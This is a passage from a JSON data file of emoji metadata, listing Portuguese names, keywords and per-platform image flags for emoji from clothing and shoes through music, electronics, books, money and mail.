praia","short_name":"shorts","short_names":["shorts"],"sort_order":1140},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"roupa, traje de banho","short_name":"bikini","short_names":["biqu\u00edni"],"sort_order":1141},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"roupas","short_name":"womans_clothes","short_names":["roupas femininas"],"sort_order":1142},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"folding_hand_fan","short_names":["missing2"],"sort_order":1143},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, moedas, niqueleira","short_name":"purse","short_names":["bolsinha"],"sort_order":1144},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, bolsa","short_name":"handbag","short_names":["bolsa de m\u00e3o"],"sort_order":1145},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio","short_name":"pouch","short_names":["bolsa pequena"],"sort_order":1146},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Sacolas de compras, shopping, black friday","short_name":"shopping_bags","short_names":["Sacolas de compras"],"sort_order":1147},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bolsa escolar, escola, mochila escolar","short_name":"school_satchel","short_names":["mochila"],"sort_order":1148},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alpargatas, chinelo de praia, rasteirinha","short_name":"thong_sandal","short_names":["chinelo"],"sort_order":1149},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, sapatos","short_name":"mans_shoe","short_names":["sapato masculino"],"sort_order":1150},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sapato esportivo, t\u00eanis","short_name":"athletic_shoe","short_names":["t\u00eanis de corrida"],"sort_order":1151},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acampar, bota, caminhada, mochil\u00e3o, trilha","short_name":"hiking_boot","short_names":["bota de trekking"],"sort_order":1152},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sapatilha de bal\u00e9, sapato, sem fivela","short_name":"womans_flat_shoe","short_names":["sapatilha"],"sort_order":1153},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, sapato","short_name":"high_heel","short_names":["sapato de salto alto"],"sort_order":1154},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, feminino, sand\u00e1lias","short_name":"sandal","short_names":["sand\u00e1lia feminina"],"sort_order":1155},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bal\u00e9, dan\u00e7a","short_name":"ballet_shoes","short_names":["sapatilha de bal\u00e9"],"sort_order":1156},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, botas, feminino","short_name":"boot","short_names":["bota feminina"],"sort_order":1157},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"hair_pick","short_names":["missing2"],"sort_order":1158},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio","short_name":"crown","short_names":["coroa"],"sort_order":1159},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, chap\u00e9u","short_name":"womans_hat","short_names":["chap\u00e9u feminino"],"sort_order":1160},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chap\u00e9u, roupa","short_name":"tophat","short_names":["cartola"],"sort_order":1161},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chap\u00e9u, comemora\u00e7\u00e3o, formatura","short_name":"mortar_board","short_names":["chap\u00e9u de formatura"],"sort_order":1162},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bon\u00e9 de beisebol, chap\u00e9u","short_name":"billed_cap","short_names":["bon\u00e9"],"sort_order":1163},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"capacete, ex\u00e9rcito, guerreiro, militar, soldado","short_name":"military_helmet","short_names":["capacete militar"],"sort_order":1164},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"helmet_with_white_cross","short_name":"helmet_with_white_cross","short_names":["Capacacete de Socorrista"],"sort_order":1165},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, ora\u00e7\u00e3o, religi\u00e3o, reza, ros\u00e1rio, ter\u00e7o","short_name":"prayer_beads","short_names":["ros\u00e1rio de ora\u00e7\u00e3o"],"sort_order":1166},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cosm\u00e9ticos, maquiagem","short_name":"lipstick","short_names":["batom"],"sort_order":1167},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"diamante","short_name":"ring","short_names":["anel"],"sort_order":1168},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"diamante, joia","short_name":"gem","short_names":["pedra preciosa"],"sort_order":1169},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alto-falante, mudo, quieto, silenciar, sil\u00eancio","short_name":"mute","short_names":["alto-falante silenciado"],"sort_order":1170},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"volume baixo","short_name":"speaker","short_names":["alto-falante com volume baixo"],"sort_order":1171},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"volume m\u00e9dio","short_name":"sound","short_names":["alto-falante com volume m\u00e9dio"],"sort_order":1172},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"volume alto","short_name":"loud_sound","short_names":["alto-falante com volume alto"],"sort_order":1173},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alto, alto-falante, discurso p\u00fablico, megafone","short_name":"loudspeaker","short_names":["buzina"],"sort_order":1174},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aplausos, comunica\u00e7\u00e3o","short_name":"mega","short_names":["megafone"],"sort_order":1175},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corneta, correios, postal","short_name":"postal_horn","short_names":["corneta postal"],"sort_order":1176},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sino","short_name":"bell","short_names":["sino"],"sort_order":1177},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mudo, proibido, quieto, silencioso, sino","short_name":"no_bell","short_names":["sino silenciado"],"sort_order":1178},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00fasica, partitura","short_name":"musical_score","short_names":["partitura musical"],"sort_order":1179},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00fasica, nota","short_name":"musical_note","short_names":["nota musical"],"sort_order":1180},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00fasica, nota, notas","short_name":"notes","short_names":["notas musicais"],"sort_order":1181},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"studio_microphone","short_name":"studio_microphone","short_names":["Microfone de est\u00fadio"],"sort_order":1182},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"level_slider","short_name":"level_slider","short_names":["Controlador"],"sort_order":1183},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"control_knobs","short_name":"control_knobs","short_names":["Bot\u00f5es de controle"],"sort_order":1184},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento, karaok\u00ea, mic","short_name":"microphone","short_names":["microfone"],"sort_order":1185},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fone de ouvido","short_name":"headphones","short_names":["fones de ouvido"],"sort_order":1186},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"v\u00eddeo","short_name":"radio","short_names":["r\u00e1dio"],"sort_order":1187},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrumento, instrumento musical, m\u00fasica, sax","short_name":"saxophone","short_names":["saxofone"],"sort_order":1188},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"concertina, sanfona","short_name":"accordion","short_names":["acorde\u00e3o"],"sort_order":1189},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrumento, instrumento musical, m\u00fasica","short_name":"guitar","short_names":["guitarra"],"sort_order":1190},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrumento, instrumento musical, m\u00fasica, piano, teclado","short_name":"musical_keyboard","short_names":["teclado musical"],"sort_order":1191},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrumento, instrumento musical, m\u00fasica","short_name":"trumpet","short_names":["trompete"],"sort_order":1192},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"instrumento, instrumento musical, m\u00fasica","short_name":"violin","short_names":["violino"],"sort_order":1193},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cordas, m\u00fasica","short_name":"banjo","short_names":["banjo"],"sort_order":1194},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"baquetas, m\u00fasica, percuss\u00e3o","short_name":"drum_with_drumsticks","short_names":["tambor"],"sort_order":1195},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"batida, conga, ritmo, tambor","short_name":"long_drum","short_names":["tambor comprido"],"sort_order":1196},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"maracas","short_names":["missing2"],"sort_order":1197},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"flute","short_names":["missing2"],"sort_order":1198},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"celular, telefone, telefone m\u00f3vel","short_name":"iphone","short_names":["telefone celular"],"sort_order":1199},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"celular, receber, seta, telefone","short_name":"calling","short_names":["telefone celular com seta"],"sort_order":1200},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"phone","short_name":"phone","short_names":["Telefone"],"sort_order":1201},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aparelho de telefone, comunica\u00e7\u00e3o","short_name":"telephone_receiver","short_names":["telefone"],"sort_order":1202},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comunica\u00e7\u00e3o","short_name":"pager","short_names":["pager"],"sort_order":1203},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comunica\u00e7\u00e3o, m\u00e1quina de fax","short_name":"fax","short_names":["fax"],"sort_order":1204},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bateria","short_name":"battery","short_names":["pilha"],"sort_order":1205},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eletr\u00f4nico, pouca energia","short_name":"low_battery","short_names":["pouca bateria"],"sort_order":1206},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eletricidade, el\u00e9trica, plugue","short_name":"electric_plug","short_names":["tomada el\u00e9trica"],"sort_order":1207},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"computador, pc, pessoal","short_name":"computer","short_names":["laptop"],"sort_order":1208},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desktop_computer","short_name":"desktop_computer","short_names":["Computador de mesa (desktop)"],"sort_order":1209},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Impressora","short_name":"printer","short_names":["Impressora"],"sort_order":1210},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"keyboard","short_name":"keyboard","short_names":["Teclado"],"sort_order":1211},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Mouse","short_name":"three_button_mouse","short_names":["Mouse"],"sort_order":1212},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"trackball","short_name":"trackball","short_names":["Trackball"],"sort_order":1213},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"computador, disco, md, mini disc, minidisk","short_name":"minidisc","short_names":["minidisc"],"sort_order":1214},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"computador, disco, disco flex\u00edvel","short_name":"floppy_disk","short_names":["disquete"],"sort_order":1215},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"computador, disco, \u00f3ptico","short_name":"cd","short_names":["cd"],"sort_order":1216},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"blu-ray, computador, disco, dvd, \u00f3ptico","short_name":"dvd","short_names":["DVD"],"sort_order":1217},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e1lculo","short_name":"abacus","short_names":["\u00e1baco"],"sort_order":1218},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cinema, c\u00e2mera, entretenimento, filme","short_name":"movie_camera","short_names":["c\u00e2mera de cinema"],"sort_order":1219},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"film_frames","short_name":"film_frames","short_names":["Rolo De Filmes"],"sort_order":1220},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"film_projector","short_name":"film_projector","short_names":["Projetor"],"sort_order":1221},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cena, entretenimento, filme, tomada","short_name":"clapper","short_names":["claquete"],"sort_order":1222},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tv, v\u00eddeo","short_name":"tv","short_names":["televis\u00e3o"],"sort_order":1223},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"v\u00eddeo","short_name":"camera","short_names":["c\u00e2mera"],"sort_order":1224},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e2mera, flash, v\u00eddeo","short_name":"camera_with_flash","short_names":["c\u00e2mera com flash"],"sort_order":1225},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e2mera, v\u00eddeo","short_name":"video_camera","short_names":["c\u00e2mera de v\u00eddeo"],"sort_order":1226},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fita, vhs, v\u00eddeo","short_name":"vhs","short_names":["videocassete"],"sort_order":1227},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta, lente de aumento, lupa, pesquisa","short_name":"mag","short_names":["lupa para a esquerda"],"sort_order":1228},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta, lente de aumento, lupa, pesquisa","short_name":"mag_right","short_names":["lupa para a direita"],"sort_order":1229},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"candle","short_name":"candle","short_names":["Vela"],"sort_order":1230},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"el\u00e9trica, ideia, luz, quadrinhos","short_name":"bulb","short_names":["l\u00e2mpada"],"sort_order":1231},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"el\u00e9trica, ferramenta, luz","short_name":"flashlight","short_names":["lanterna"],"sort_order":1232},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bar, izakaya, lanterna, lanterna de papel, vermelha","short_name":"izakaya_lantern","short_names":["lanterna vermelha de papel"],"sort_order":1233},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"diya, l\u00e2mpada, \u00f3leo","short_name":"diya_lamp","short_names":["l\u00e2mpada de \u00f3leo"],"sort_order":1234},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caderno, capa, decorado, livro","short_name":"notebook_with_decorative_cover","short_names":["caderno decorado"],"sort_order":1235},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fechado, livro","short_name":"closed_book","short_names":["livro fechado"],"sort_order":1236},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberto, livro","short_name":"book","short_names":["livro aberto"],"sort_order":1237},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"livro, verde","short_name":"green_book","short_names":["livro verde"],"sort_order":1238},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, livro","short_name":"blue_book","short_names":["livro azul"],"sort_order":1239},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"laranja, livro","short_name":"orange_book","short_names":["livro laranja"],"sort_order":1240},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"livro","short_name":"books","short_names":["livros"],"sort_order":1241},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folhas","short_name":"notebook","short_names":["caderno"],"sort_order":1242},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caderno","short_name":"ledger","short_names":["livro cont\u00e1bil"],"sort_order":1243},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dobrado, documento, p\u00e1gina","short_name":"page_with_curl","short_names":["p\u00e1gina dobrada"],"sort_order":1244},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rolo de papel","short_name":"scroll","short_names":["pergaminho"],"sort_order":1245},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"documento, parte da frente para cima, p\u00e1gina, p\u00e1gina com a parte da frente para cima","short_name":"page_facing_up","short_names":["p\u00e1gina voltada para cima"],"sort_order":1246},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"not\u00edcias","short_name":"newspaper","short_names":["jornal"],"sort_order":1247},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rolled_up_newspaper","short_name":"rolled_up_newspaper","short_names":["Jornal enrolado"],"sort_order":1248},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"marcador, marcador de p\u00e1gina, marcar","short_name":"bookmark_tabs","short_names":["marcadores de p\u00e1gina"],"sort_order":1249},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"marcador, p\u00e1gina","short_name":"bookmark","short_names":["marcador de p\u00e1gina"],"sort_order":1250},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"label","short_name":"label","short_names":["Etiqueta"],"sort_order":1251},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, saco","short_name":"moneybag","short_names":["saco de dinheiro"],"sort_order":1252},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, metal, ouro, prata, tesouro","short_name":"coin","short_names":["moeda"],"sort_order":1253},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, iene, moeda, nota, nota banc\u00e1ria","short_name":"yen","short_names":["nota de iene"],"sort_order":1254},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, d\u00f3lar, moeda, nota, nota banc\u00e1ria","short_name":"dollar","short_names":["nota de d\u00f3lar"],"sort_order":1255},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, euro, moeda, nota, nota banc\u00e1ria","short_name":"euro","short_names":["nota de euro"],"sort_order":1256},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, libra, moeda, nota, nota banc\u00e1ria","short_name":"pound","short_names":["nota de libra"],"sort_order":1257},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banco, dinheiro, dinheiro com asas, nota, nota banc\u00e1ria voando","short_name":"money_with_wings","short_names":["dinheiro voando"],"sort_order":1258},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cart\u00e3o, cr\u00e9dito, dinheiro","short_name":"credit_card","short_names":["cart\u00e3o de cr\u00e9dito"],"sort_order":1259},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"contabilidade, escritura\u00e7\u00e3o, evid\u00eancia, prova","short_name":"receipt","short_names":["recibo"],"sort_order":1260},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crescimento, dinheiro, gr\u00e1fico, iene, iene em alta","short_name":"chart","short_names":["gr\u00e1fico subindo com iene"],"sort_order":1261},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"email","short_name":"email","short_names":["Carta"],"sort_order":1262},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carta, comunica\u00e7\u00e3o, correspond\u00eancia","short_name":"e-mail","short_names":["e-mail"],"sort_order":1263},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carta, comunica\u00e7\u00e3o, correspond\u00eancia, correspond\u00eancia recebida, e-mail, envelope, nova","short_name":"incoming_envelope","short_names":["envelope chegando"],"sort_order":1264},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carta, e-mail, email, envelope, seta","short_name":"envelope_with_arrow","short_names":["envelope com seta"],"sort_order":1265},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeja, caixa, caixa de enviadas, caixa de sa\u00edda, comunica\u00e7\u00e3o, correspond\u00eancia, enviada","short_name":"outbox_tray","short_names":["bandeja de sa\u00edda"],"sort_order":1266},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeja, caixa, caixa de entrada, comunica\u00e7\u00e3o, correspond\u00eancia, recebida","short_name":"inbox_tray","short_names":["bandeja de entrada"],"sort_order":1267},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caixa, 